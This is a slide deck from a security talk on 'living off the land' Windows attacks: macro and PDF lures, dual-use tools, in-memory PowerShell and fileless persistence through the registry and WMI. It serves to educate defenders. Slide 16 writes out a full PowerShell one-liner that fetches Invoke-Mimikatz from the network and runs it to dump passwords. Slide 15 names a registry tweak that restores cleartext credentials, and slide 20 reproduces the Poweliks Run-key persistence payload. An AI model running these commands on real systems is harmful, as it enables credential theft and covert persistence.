Slide 1





^{Living Off The Land}
Presented by:
Sunny Jamwal
MNP Technology Solutions

Slide 2

MNP (Ron Meyers, Dave Norris, Don Penny)

Slide 3
Who Am I?
Sunny Jamwal
Senior Cybersecurity Consultant at MNP
Risk Assessments
PCI QSA
Penetration Testing
Reading, Travelling, Documentaries
Noob Malware Analyst

Slide 4
Agenda
Introduction – What is Living Off the Land
Categories - Living off the land techniques
Non PE File
Discussion
Demo
Dual use Tools
Discussion
Demo
In Memory Attacks
Discussion
Demo
Fileless Persistence
Discussion
Demo
Q & A

Slide 5
Living Off the Land
Leveraging in built System Tools for Malicious Purposes
Hiding malicious scripts inside windows registry and WMI
Use of the Off the shelf tools makes attribution harder.
Application whitelisting will not prevent misuse of dual-use tools.
Four Main Categories
Non PE File Attacks
Dual use Tools
File-less Attacks
File-less Persistence

Slide 6
Non PE File Attacks
Microsoft Documents with Macros
Require User interaction for execution.
Exception was Trojan.PPDropper, PowerPoint file execution caused by hovering.
PDF Files embedded with malware.
April 2018 Checkpoint discovered NTLM hash leakage by exploiting Dictionary object of PDF Files.
More During DEMO!!!
Email attachments
Attachments are sent as ZIP file containing script files such as LNK, SCT and HTA files.

Slide 7

Non PE File Attacks : DEMO
Source: https://research.checkpoint.com/ntlm-credentials-theft-via-pdf-files/

Slide 8
Non PE File Attacks : DEMO
Dictionary Object is injected with “Malicious” Code
/S entry: Describes the type of action to be performed. The GoTo action changes the view to a specified destination within the document. The action types GoToR, (Go To Remote) and GoToE (Go To Embedded), both vulnerable, jump to destinations in another PDF file.
/F entry: Exists in GoToR and GoToE, and has slightly different meanings for each. In both cases it describes the location of the other PDF. Its type is file specification.
/D entry: Describes the location to go to within the document.
Source: https://research.checkpoint.com/ntlm-credentials-theft-via-pdf-files/

Slide 9
Non PE File Attacks : DEMO

Slide 10
Dual Use Tools
Purpose | System Tools
Initial Foothold | VBScript, CScript, PowerShell
Credential Stealing | Mimikatz, Windows Credential Editor (WCE)
Lateral Movement | PsExec, RDP, PowerShell Remoting, Windows Management Instrumentation (WMI)
Persistence | WMI, Group Policy Object, Scheduled Tasks

Slide 11
Dual Use Tools : DEMO
DEMO!!!

Slide 12
In Memory Attacks
Code Red 2001and SQL Slammer 2003
Less file drops make detection harder.
System binaries are not scanned by traditional security measures.
Execution happens in memory making forensic analysis more difficult.
Introducing PowerShell

Slide 13
In Memory Attacks: PowerShell
PowerShell is a Framework based on .NET, provide command line Shell.
Formally released on April 25, 2006
PowerShell v2.0 was shipped with Windows 7 and Windows 2008 R2
Microsoft made PowerShell open source on August 2016.
Cross Platform support for MacOS, CentOS and Ubuntu

Slide 14
In Memory Attacks: PowerShell
No extensive logging enabled for workstation. Moreover PowerShell logging is not enabled by default.
PowerShell can download and execute payload directly in Memory.
Invoke-Expression aka IEX
More on this in the DEMO
PowerShell is system administration tool hence malware can easily blend in.

Slide 15
In Memory Attacks: PowerShell Demo
In-memory execution of Mimikatz PowerShell Script to extract passwords from memory.
***Microsoft has fixed the clear storage of keys in memory however tweaking this key would change that behavior***
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest “UseLogonCredential”(DWORD)

Slide 16
In Memory Attacks: PowerShell Demo
﻿C:\Windows\system32>powershell.exe -command "Invoke-Expression -Command (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/Burnd9671/Invoke-Mimikatz/master/Invoke-Mimikatz.ps1');Invoke-Mimikatz ”
Invoke-Expression
The Invoke-Expression cmdlet evaluates or runs a specified string as a command
(New-Object System.Net.WebClient).DownloadString
Downloads the requested resource as a String
Storage and Execution Happens in Memory

Slide 17
In Memory Attacks: PowerShell Demo
DEMO TIME

Slide 18
Fileless Persistence
Use of system components to maintain foothold after initial compromise
Two methods recently becoming more commonly abused by attackers
Windows Registry
WMI

Slide 19
Fileless Persistence : Windows Registry
In 2014 Trojan Poweliks evolved and became registry based threat.
Attackers usually abuse Run Key to store path of malicious binary to be executed on system restart.
Powelinks inserted the whole malware into the registry

Slide 20
Fileless Persistence : Windows Registry
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\"(default)" = "[ENCRYPTED JAVASCRIPT]"
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\"[NON-ASCII STRING]" = "rundll32.exe javascript:\"\..\mshtml,RunHTMLApplication \";document.write(\"\74script language=jscript.encode>\"+(new%20ActiveXObject(\"WScript.Shell\")).RegRead(\"HKCU\\software\\microsoft\\windows\\currentversion\\run\\\")+\"\74/script>\")"

Slide 21
Fileless Persistence WMI
Windows Management Instrumentation
WMI used Common Infrastructure Model (CIM) to represent “information”
WMI can be used to obtain remote system information. (DCOM)
WMI is part of windows since early days of Windows NT

Slide 22
Fileless Persistence: WMI
WMI Eventing:
Create notification for changes to systems
Example: Changes to Registry, Changes to a Folder etc.
Notifications (Evil Laugh)
Command Execution
Leverage this to gain persistence
DEMO!!!

Slide 23
WMI Eventing
DEMO!!!

Slide 24
Thank You!
Questions??

